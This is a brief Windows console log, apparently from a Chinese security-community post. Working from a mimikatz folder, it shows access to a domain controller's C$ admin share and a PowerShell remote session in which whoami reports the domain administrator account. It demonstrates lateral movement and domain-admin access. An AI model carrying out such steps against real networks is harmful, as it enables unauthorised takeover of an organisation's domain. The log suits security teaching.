 C:\Users\dtz\Desktop\mimikatz_trunk\x64>dir \\dc1\c$
驱动器 \\dc1\c$ 中的卷没有标签。
卷的序列号是 ACF3-AC53
\\dc1\c$ 的目录
2017/09/03  17:56                 8 1.txt
2009/07/14  11:20    <DIR>          PerfLogs
2016/07/23  16:52    <DIR>          Program Files
2016/07/23  16:52    <DIR>          Program Files (x86)
2017/06/15  08:58    <DIR>          Users
2018/09/26  17:03    <DIR>          Windows
1 个文件              8 字节
5 个目录 32,036,524,032 可用字节
C:\Users\dtz\Desktop\mimikatz_trunk\x64>powershell
Windows PowerShell
版权所有 (C) 2013 Microsoft Corporation。保留所有权利。
PS C:\Users\dtz\Desktop\mimikatz_trunk\x64> Enter-PSSession -ComputerName dc1
[dc1]: PS C:\Users\Administrator\Documents> whoami
dlive\administrator 域管理员
[dc1]: PS C:\Users\Administrator\Documents>
先知社区